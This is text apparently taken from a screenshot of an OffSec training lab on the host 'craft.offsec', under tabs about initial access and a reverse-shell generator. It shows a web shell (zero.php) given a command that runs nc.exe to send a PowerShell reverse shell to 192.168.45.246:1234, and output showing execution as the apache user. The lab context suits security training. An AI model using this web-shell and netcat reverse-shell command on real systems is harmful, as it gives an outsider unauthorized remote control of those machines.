 Mk Initial Access via Maliciou craft.offsec/zero.php craft.offsec/zero.php?cm Online - Reverse Shell Ge
craft.offsec/zero.php?cmd=nc.exe 192.168.45.246 1234 -e powershell.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
craft\apache